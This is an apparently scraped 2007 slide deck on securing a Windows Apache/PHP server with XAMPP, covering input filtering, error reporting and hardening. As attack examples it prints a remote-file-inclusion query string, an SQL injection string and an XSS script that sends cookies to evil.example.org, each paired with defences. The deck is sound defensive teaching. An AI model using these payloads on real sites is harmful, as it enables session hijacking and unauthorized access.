Creating A Secure Personal Web Server on a
Creating A Secure, Personal Web Server on a Windows Platform using PHP and Apache Created By: John Gibbons November 27 th, 2007 1
Overview n Introduction Handouts n Background n n Targeting Victims NMAP n Intellitamper n Whois n 2
Overview n PHP n n n n Terminology Vulnerabilities Security Data Filtering Naming Conventions Timing Error Reporting 3
Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 4
Overview Installing a Personal Web Server n XAMPP n Installation n Hardening Security n n Updates 5
Overview Review n Conclusion n Sources n Questions n 6
Overview n Introduction Handouts n Background n n Targeting Victims NMAP n Intellitamper n Whois n 7
Background n n Apache and PHP are free, open source web development tools. Apache n n n In development since 1995 Software that allows a computer to act as a web server PHP n n Server side HTML embedded scripting language Allows for the creation of dynamic web pages 8
Overview n Introduction Handouts n Background n n Targeting Victims NMAP n Intellitamper n Whois n 9
NMAP Open source tool common used by hackers n Host Discovery n n n Identifying computers on a network Port Scanning n Enumerating the open ports on one or more target computers 10

NMAP n Version Detection n n Interrogating listening network services listening on remote computers to determine the application name and version number. Detection n Remotely determining the operating system and some hardware characteristics of network devices 11
Overview n Introduction Handouts n Background n n Targeting Victims NMAP n Intellitamper n Whois n 12
Intellitamper Upon discovering desired (vulnerable) ports/services, directories can be mapped n Attackers can view directories they were not meant to see n 13

Overview n Introduction Handouts n Background n n Targeting Victims NMAP n Intellitamper n Whois n 14

Whois 15

Whois 16
Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 17

PHP Terminology Public Scripts: Scripts available via a URL n White list: Assuming input to be invalid until proven valid n Data Filtering: Examining data from an external source to ensure it meets the criteria to be considered valid n 18

Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 19

PHP Security n Data Filtering n n n Initialize all variables Filter all data that comes from an external source Develop with error_reporting set to E_ALL, so that the use of an uninitialized variable won't be overlooked during development Having error_reporting set to E_ALL will help to enforce the initialization of variables, because a reference to an undefined variable generates a notice Consider all data invalid until it is proven valid 20
PHP Security n Data Filtering Guidelines Ensure that data filtering cannot bypassed n Ensure that invalid data cannot be mistaken for valid data n Identify the origin of the data n 21
PHP Security n Register Globals n n Disabled by default (version 4. 2. 0 and greater) Prevents regular globals from affecting data submitted by the client 22

PHP Security n Register Globals Example if (authenticated_user()) { $authorized = true; } if ($authorized) { include '/highly/sensitive/data. php'; } n This page can be requested with ? authorized=1 in the query string to bypass the intended access control 23

PHP Security n Register Globals Example: include "$path/script. php"; n This page can be requested with ? path=http%3 A%2 F%2 Fevil. example. org%2 F%3 F n In the query string in order to equate this example to the following: include 'http: //evil. example. org/? /script. php'; n If allow_url_fopen is enabled (which it is by default, even in php. ini-recommended), this will include the output of http: //evil. example. org/ just as if it were a local file 24
Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 25

PHP Data Filtering n The following validates an email address: <? php $clean = array(); $email_pattern = '/^[^@s<&>]+@([-a-z 0 -9]+. )+[a-z]{2, }$/i'; if (preg_match($email_pattern, $_POST['email'])) { $clean['email'] = $_POST['email']; } ? > 26
![PHP Data Filtering The following example ensures that $_POST['num'] is an integer: <? php PHP Data Filtering The following example ensures that $_POST['num'] is an integer: <? php](http://slidetodoc.com/presentation_image/4c73a56185d04acc807894a91544d885/image-27.jpg)
PHP Data Filtering The following example ensures that $_POST['num'] is an integer: <? php $clean = array(); if ($_POST['num'] == strval(intval($_POST['num']))) { $clean['num'] = $_POST['num']; } ? > n 27
Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 28

PHP Naming Conventions Take a white list approach n Use variable names that are easy to identify as valid n n n $clean from previous example Never leave variables in the $_GET and $_POST arrays because they are not easily identifiable as valid 29
Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 30

PHP Timing Once a PHP script begins to run, the HTTP request has been received n The user no longer has the opportunity to send data n This makes data initialization a very good practice n 31
Overview n PHP n n n Terminology Security Data Filtering Naming Conventions Timing Error Reporting 32
PHP Error Reporting n error_reporting Sets level of error reporting n Set to E_ALL for both development and production n n error_reporting n (E_ALL); display_errors Displays errors on screen n Use during development n Disable during production n n Could be useful for potential attackers 33

PHP Error Reporting n log_errors Should be turned on during production n Will only induce a performance hit if there is a serious number of errors n n error_log Dictates the location for the error log n The web server should have write privileges for this file n 34

PHP Error Reporting NEW n As of PHP 5. 0, there is E_STRICT n n not included within E_ALL useful during development warns about using depreciated functions 35
Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 36
SQL: Exposed Access Credentials Many PHP applications interact with a database n Credentials, used for authentication, are sometimes stored in a plain text file: n <? php $host = 'example. org'; $username = 'myuser'; $password = 'mypass'; $db = mysql_connect($host, $username, $password); ? > 37

SQL: Exposed Access Credentials The previous example would be stored in a file called “db. inc”. n This file in included whenever database access is needed. n This approach offers convinience by storing all credentials in a single file. n 38
SQL: Exposed Access Credentials Potential problems arise when a document containing credentials is stored somewhere within the document root. n Every document within the document root as a URL associated with it. n n Despite not publicly linking to the document, if it is stored in the inappropriate place, it will still be accessible to an attacker. 39
SQL: Exposed Access Credentials A simple solution is to place this files, and all modules, outside of the document root. n Both include and require can accept file system paths n 40
SQL: Exposed Access Credentials n Another solution is to place the following in the “httpd. conf” file (this file is only used with apache) <Files ~ ". inc$"> Order allow, deny Deny from all </Files> 41
Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 42
SQL Injection Result of data not being filtered. n Example: <? php $sql = "INSERT INTO users (reg_username, reg_password, reg_email) VALUES ('{$_POST['reg_username']}', '$reg_password', '{$_POST['reg_email']}')"; ? > n 43

SQL Injection This simple example allows the user to input a user name, password, and email address in order to create an account. n However, without data filtering, an attacker could enter the following into the user name field: bad_guy', 'mypass', ''), ('good_guy n 44

SQL Injection Assume the attacker gives a valid email address and the application generates the password “ 1234” n The SQL statement becomes: $sql = "INSERT INTO users (reg_username, reg_password, reg_email) VALUES ('bad_guy', 'mypass', ''), ('good_guy', '1234', 'shiflett@php. net')"; n 45
SQL Injection The attacker has successfully created two accounts, and was able to supply all the information for the “bad guy” account. n The automatically generated password was bypassed n 46
SQL Injection: Protection Filter your data n Escape your data n Valid input may interfere with SQL formatting. n Use functions native to your database to handle escaping any characters that may interfere. n i. e. mysql_escape_string() n 47

Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 48

Cross Site Scripting (XSS) n Exploit the trust a user has for a particular site. n Users don't necessarily have a high level of trust for any web site, but the browser does. For example, when the browser sends cookies in a request, it is trusting the web site. Users may also have different browsing habits or even different levels of security defined in their browser depending on which site they are visiting. 49
Cross Site Scripting (XSS) n Generally involve web sites that display external data. n Applications at a heightened risk include forums, web mail clients, and anything that displays syndicated content (such as RSS feeds). 50
Cross Site Scripting (XSS) n Inject content of the attacker's choosing. When external data is not properly filtered, you might display content of the attacker's choosing. n This is just as dangerous as letting the attacker edit your source on the server. n 51
Cross Site Scripting (XSS) n Types of external data that exploit XSS Web mail client n Banner advertisement n Syndicated blog n 52

Cross Site Scripting (XSS) Cookie Theft Example //Simplified message board code <form> <input type="text" name="message"> <input type="submit"> </form> <? php if (isset($_GET['message'])) { //if message is written $fp = fopen('. /messages. txt', 'a'); fwrite($fp, "{$_GET['message']} "); //write to file fclose($fp); } readfile('. /messages. txt'); ? > n 53

Cross Site Scripting (XSS) Cookie Theft Example //Code for exploitation n <script> document. location= 'http: //evil. example. org/steal_cookies. php ? cookies=' + document. cookie </script> 54

Cross Site Scripting (XSS) n Cookie Theft Example n The next user who visits this message board with Java. Script enabled is redirected to evil. example. org, and any cookies associated with the current site are included in the query string of the URL. 55
Cross Site Scripting: Protection n Filter all external data. Data filtering is the most important practice you can adopt. n Validate all external data as it enters and exits your application n 56
Cross Site Scripting: Protection n Use existing functions. Functions like htmlentities(), strip_tags(), and utf 8_decode() can be useful. n Try to avoid reproducing something that a PHP function already does. n PHP function much faster, more tested and less likely to contain errors that yield vulnerabilities. n 57

Cross Site Scripting: Protection n Use a whitelist approach. Assume data is invalid until it can be proven valid. n This involves verifying the length and also ensuring that only valid characters are allowed. n It is better to deny valid data than to accept malicious data. n 58
Cross Site Scripting: Protection n Use a strict naming convention. Easier to distinguish between filtered and unfiltered data. n A lack of clarity yields confusion, and this breeds vulnerabilities. n 59
Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 60
Cross Site Request Forgery (CSRF) The opposite style of attack from XSS n XSS exploits the trust a user has for a web site n CSRF attacks exploit the trust a web site has a in user n More difficult to defend against n 61
Cross Site Request Forgery (CSRF) n Exploiting the trust that a site has for a particular user: n Many users may not be trusted, but it is common for web applications to offer users certain privileges upon logging in to the application. Users with these heightened privileges are potential victims. 62

Cross Site Request Forgery (CSRF) Generally involve web sites that rely on the identity of the users. n With a secure session management mechanism, which is a challenge in itself, CSRF attacks can still be successful. n In fact, it is in these types of environments where CSRF attacks are most potent. n 63

Cross Site Request Forgery (CSRF) Perform HTTP requests of the attacker's choosing. n CSRF attacks include all attacks that involve the attacker forging an HTTP request from another user. n In essence, tricking a user into sending an HTTP request on the attacker's behalf). n 64

Cross Site Request Forgery (CSRF) n HTTP Request GET / HTTP/1. 1 Host: example. org User-Agent: Mozilla/5. 0 Gecko Accept: text/xml, image/png, image/jpeg, image/gif, */* n n The first line is called the request line, and it contains the request method, request URL (a relative URL is used), and HTTP version. The other lines are HTTP headers, and each header name is followed by a colon, a space, and the value. 65

Cross Site Request Forgery (CSRF) The following code can be used to rebuild this particular HTTP request in a string: <? php $request = ''; $request. = "{$_SERVER['REQUEST_METHOD']} "; $request. = "{$_SERVER['REQUEST_URI']} "; $request. = "{$_SERVER['SERVER_PROTOCOL']}rn"; $request. = "Host: {$_SERVER['HTTP_HOST']}rn"; $request. = "User-Agent: {$_SERVER['HTTP_USER_AGENT']}rn"; $request. = "Accept: {$_SERVER['HTTP_ACCEPT']}rn"; ? > n 66

CSRF: Protection n n Use $_ POST rather than $_ GET in forms. Specify $_ POST in the method attribute of your forms. Use $_POST rather than rely on register_globals. Using the POST method form submissions is useless if you rely on register_globals $_POST is also useless if you use $_REQUEST. 67

CSRF: Protection n Do not focus on convenience. Too much convenience can have serious consequences. n “One-click" approaches are simplementations and are likely to be vulnerable to CSRF. n n Force the use of your own forms. n The biggest problem with CSRF is having requests that look like form submissions but aren't. 68

Overview n Methods Used for Attacking Websites SQL: Exposed Access Credentials n SQL: Injection n Cross Site Scripting (XSS) - Cookie Stealing n Cross Site Request Forgery (CSRF) n PHP: Session Hijacking n 69

PHP Session Hijacking The goal of a session hijack is to begin impersonation a user after they have submitted valid credentials n If successful, the attacker does not have to know any of the valid credentials and can simply impersonate the authorized user n Potential attacks include hijacking an online banking session or a session at a retail web site (amazon. com) n 70
PHP Session Hijacking n In a session, a valid user is be given a session ID n n Only using session_start() leaves the website vulnerable to impersonations Attacker needs to obtain this ID Usually obtained in a cookie theft when the victim visits the attackers website. n A nearly unnoticeable redirect to the attackers site n 71

PHP Session Hijacking: Protection n n Use more than the session ID alone to identify a valid user Exam other components of the HTTP request n n n user-Agent field (the web browser) is something that should not change during a session. using MD 5 hashes can help boost security. Always prompt the user for a password if authenticity is in question. n n user will feel as if they are being treated as criminals. the attacker will not know the user’s password. 72
Overview n n Installing a Personal Web Server XAMPP n n n Installation Hardening Security Update 73

Installing a Personal Web Server n Installing individual components Apache. org n PHP. net n n Installing a from a single installation n XAMPP 74

Overview n n Installing a Personal Web Server XAMPP n n n Overview Hardening Security Update 75
XAMPP Overview Free Web Server Kit n Contains all the essential components for hosting a web server in a single package n Apache n My. SQL n 76

XAMPP Overview n Available for: n Windows n n Mac OS X n n WARNING: This version of XAMPP is still in the first steps of development. Use at you own risk! Linux n n Windows 98, NT, 2000, 2003, XP and Vista tested for Su. SE, Red. Hat, Mandrake and Debian Solaris n developed and tested with Solaris 8, tested with Solaris 9 77

XAMPP Overview Windows Version Contains Apache n My. SQL n PHP + PEAR n Perl n mod_php n mod_perl n mod_ssl n Open. SSL n n n php. My. Admin Webalizer n n n n Mercury Mail Transport System for Win 32 and Net. Ware Systems v 3. 32 Ming Jp. Graph File. Zilla FTP Server mcrypt e. Accelerator SQLite WEB-DAV + mod_auth_mysql 78
XAMPP Overview Offers the convenience of a single install n Provides an intuitive interface for security settings n Much easier for the common user to understand n Controls security from a central location n Avoids managing several files in several different file paths (most of the time) n Update only one install instead of several n 79
Overview n n Installing a Personal Web Server XAMPP n n n Overview Hardening Security Update 80
XAMPP Hardening Security Default settings are very insecure n Should not be used in a production environment, unless hardened n 81
XAMPP Hardening Security n Security Risks The My. SQL administrator (root) has no password. n The My. SQL daemon is accessible via network. n Php. My. Admin is accessible via network. n Examples are accessible via network. n The user of Mercury and File. Zilla are known. n 82
XAMPP Hardening Security Using the security console, password protection can be added. n The security console is only accessible through localhost. n 83
XAMPP Hardening Security For Mercury and File. Zilla, change the configuration settings (e. g. user and passwords). n Turn off any services that are not being used. n 84
Updates Keeping all software updated is essential for security n Patches fix vulnerabilities n Functions get depreciated over time n New code is more secure and will be supported longer n Always check vendors website for information regarding updates n 85

Updates n Subscribe to PHP mailing lists 86
Overview Review n Conclusion n Sources n Questions n 87
Review n Targeting Victims n NMAP n Used to find vulnerable ports n Map networks n Can be used for security auditing n Intellitamper n Allow n Hackers to map directories Whois n Quickly domain find out information about the registrar of a 88
Review n PHP n n Terminology Vulnerabilities n n n Security n n Form Spoofing HTTP Spoofing Always take the “whitelist” approach Data Filtering n Absolutely essential to security 89

